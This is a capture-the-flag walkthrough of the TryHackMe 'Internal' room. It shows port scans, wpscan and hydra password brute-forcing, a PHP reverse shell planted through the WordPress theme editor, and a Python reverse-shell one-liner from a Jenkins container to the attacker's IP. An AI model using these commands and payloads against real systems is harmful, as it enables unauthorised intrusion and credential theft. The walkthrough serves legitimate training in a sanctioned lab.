Internal TryHackMe Writeup
Internal is a hard rated room on TryHackMe by TheMayor. Credential bruteforcing on an wordpress site for an admin user gives us a shell on the box as www-data. On the box, we find credential on a file for another user and there was jenkins running on a docker container whose login credentials were also bruteforced to get a shell on a docker container as user jenkins and at last we get the login credential for root on a file inside docker container.
Port Scan
All Ports
local@local:~/Documents/tryhackme/internal$ nmap -p- --min-rate 10000 -oN nmap/all_ports -v 10.10.4.68
Nmap scan report for internal.thm (10.10.124.183)
Host is up (0.38s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Nov 9 10:04:44 2020 -- 1 IP address (1 host up) scanned in 35.21 seconds
Detailed Scan
local@local:~/Documents/tryhackme/internal$ nmap -p22,80 -sC -sV -oN nmap/detail_scan 10.10.4.68
Nmap scan report for internal.thm (10.10.124.183)
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 9 10:05:42 2020 -- 1 IP address (1 host up) scanned in 21.43 seconds

Only two ports are open. As there is not much in SSH, let’s start the enumeration with HTTP service on port 80.
Port 80
Directory Bruteforcing
local@local:~/Documents/tryhackme/internal$ wfuzz -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-medium-directories.txt -c --hc 404 http://10.10.4.68/FUZZ
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: http://10.10.4.68/FUZZ
Total requests: 30000
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 301 9 L 28 W 311 Ch "blog"
000000574: 301 9 L 28 W 316 Ch "wordpress"
000001060: 301 9 L 28 W 317 Ch "javascript"
000010812: 301 9 L 28 W 317 Ch "phpmyadmin"
000095511: 403 9 L 28 W 277 Ch "server-status"
Looks like there is a wordpress site running and also we can see /phpmyadmin.
Visiting /blog

This is a wordpress site. I looked around and did not find that much except a post. As it is a wordpress site, I decided to check the website using wpscan.
Using wpscan to enumerate users
local@local:~/Documents/tryhackme/internal$ wpscan --url http://10.10.4.68/blog -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.10
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.4.68/blog/ [10.10.4.68]
[+] Started: Sun Nov 29 18:16:40 2020
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
A user admin is found by wpscan. As there was not much on the website, I decided to bruteforce the login credential for the user admin with rockyou.txt wordlist.
Bruteforcing login password for admin using wpscan
local@local:~/Documents/tryhackme/internal$ wpscan --url http://10.10.4.68/blog -U admin -P /usr/share/wordlists/rockyou.txt -t 20
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.10
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / <wp-password-redacted>
Trying admin / winxclub Time: 00:02:54 < > (3900 / 14348292) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: <wp-password-redacted>
[+] Finished: Sun Nov 29 18:21:13 2020
[+] Requests Done: 3924
[+] Cached Requests: 26
[+] Data Sent: 1.903 MB
[+] Data Received: 2.299 MB
[+] Memory used: 230.035 MB
[+] Elapsed time: 00:03:03
We find a valid password for user admin. So, let’s login to the wordpress admin dashboard and as I soon as I opened /blog/wp-admin, it redirects us to internal.thm, so lets add this entry to the our /etc/hosts file.
10.10.4.68 internal.thm
Admin Dashboard

Looking around there was a private post containing username and credential. I tried to login with the credentials using SSH and phpmyadmin but was unsuccessful. The credentials here turned out to be fake.
Getting a shell as www-data
Twenty seventeen theme was active on the wordpress and we can edit the php files using theme editor and put a reverse shell payload to get code execution.
 So I updated the content of the main index.php with the reverse shell payload and opened up a netcat listener on my box.
So I updated the content of the main index.php with the reverse shell payload and opened up a netcat listener on my box.
Edited index.php

And when we try to access the edited page, we get a shell as user www-data.
local@local:~/Documents/tryhackme/internal$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.4.68 51064
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation
Manual enumeration
As I was manually looking through, I found a file wp-save.txt with login credentials for aubreanna on /opt.
www-data@internal:/opt$ ls
containerd wp-save.txt
www-data@internal:/opt$ cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:<ssh-redacted-creds>
Shell as aubreanna
www-data@internal:/opt$ su aubreanna
Password:
aubreanna@internal:/opt$ id
uid=1000(aubreanna) gid=1000(aubreanna) groups=1000(aubreanna),4(adm),24(cdrom),30(dip),46(plugdev)
aubreanna is a memeber of group adm which means we have can read few extra log files.
Checking Open ports on the box
aubreanna@internal:/opt$ ss -ltn
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:41501 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 128 *:80 *:*
aubreanna@internal:/opt$
There are few ports that are listening on the local interface which were not visible on our nmap scan.
Checking the service on Port 8080
aubreanna@internal:/opt$ curl localhost:8080
<html><head><meta http-equiv='refresh' content='1;url=/login?from=%2F'/><script>window.location.replace('/login?from=%2F');</script></head><body style='background-color:white; color:white;'>
Authentication required
<!--
You are authenticated as: anonymous
Groups that you are in:
Permission you need to have (but didn't): hudson.model.Hudson.Read
... which is implied by: hudson.security.Permission.GenericRead
... which is implied by: hudson.model.Hudson.Administer
-->
</body></html>
HTTP service is running on port 8080.
Checking runnning docker processes
aubreanna@internal:/opt$ ps -ef | grep -i docker
root 911 1 0 12:23 ? 00:00:00 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 1449 911 0 12:23 ? 00:00:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.17.0.2 -container-port 8080
Looking at the process list, we can see that port 8080 of the host is mapped to the docker’s port 8080.
SSH tunneling
As the port is only accessible to local interface, I used SSH tunneling to tunnel the traffic in order to access the HTTP service locally from my box.
local@local:~/Documents/tryhackme/internal$ ssh -N -L 8080:localhost:8080 aubreanna@internal.thm
Warning: Permanently added the ECDSA host key for IP address '10.10.4.68' to the list of known hosts.
aubreanna@internal.thm's password:
And if we check the open ports on our local device, port 8080 is listening for connection.
local@local:~/Documents/tryhackme/internal$ ss -tln | grep 8080
LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 128 [::1]:8080 [::]:*
Port 8080
 Jenkins is running on port 8080. I tried to login using default credentials for jenkins
Jenkins is running on port 8080. I tried to login using default credentials for jenkins admin:password, but that didnot work. I also tried logging with the few credentials I had obtained till now, that did not work either.
Bruteforcing login for jenkins using hydra
local@local:~/Documents/tryhackme/internal$ hydra -l admin -P /usr/share/wordlists/SecLists-master/Passwords/Leaked-Databases/rockyou-35.txt 127.0.0.1 http-post-form '/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:loginError' -I -s 8080
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-29 19:25:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2506 login tries (l:1/p:2506), ~157 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:loginError
[8080][http-post-form] host: 127.0.0.1 login: admin password: <jenkins-redacted-creds>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-29 19:26:08
And we get login credential for user admin. So, let’s use the credentials to log into the jenkins dashboard.
We can use script console on jenkins to execute code on the host.
Code Execution on the container
 We are running as user jenkins on the container.
We are running as user jenkins on the container.
Reverse shell as user jenkins
Lets replace the command variable with the contents of the reverse shell and open up our netcat listener. There was no netcat on the container but it has python and it was erroring out due to the cause of so many quotes, so I hosted a file called shell.sh on my local box, and downloaded the file on the container in first step and executed the file on the second step.
Contents of shell.sh
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.31.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
 And we get a connection back on our netcat listener.
And we get a connection back on our netcat listener.
local@local:~/Documents/tryhackme/internal$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.4.68 52578
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
As I was manually looking around on the host, I found a file with credentials on /opt.
jenkins@jenkins:/home$ ls -la /opt
total 12
drwxr-xr-x 1 root root 4096 Aug 3 03:31 .
drwxr-xr-x 1 root root 4096 Aug 3 03:07 ..
-rw-r--r-- 1 root root 204 Aug 3 03:31 note.txt
jenkins@jenkins:/home$ cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:<root-redacted_creds>
So, I tried to login on the host box as root with the creds above using SSH and we login.
local@local:~/Documents/tryhackme/internal$ ssh root@10.10.4.68
root@10.10.4.68's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Nov 29 14:01:31 UTC 2020
System load: 0.0 Processes: 123
Usage of /: 63.7% of 8.79GB Users logged in: 0
Memory usage: 43% IP address for eth0: 10.10.4.68
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Aug 3 19:59:17 2020 from 10.6.2.56
root@internal:~# id
uid=0(root) gid=0(root) groups=0(root)
Reading root flag
root@internal:~# cat root.txt
THM{d***r_d******r}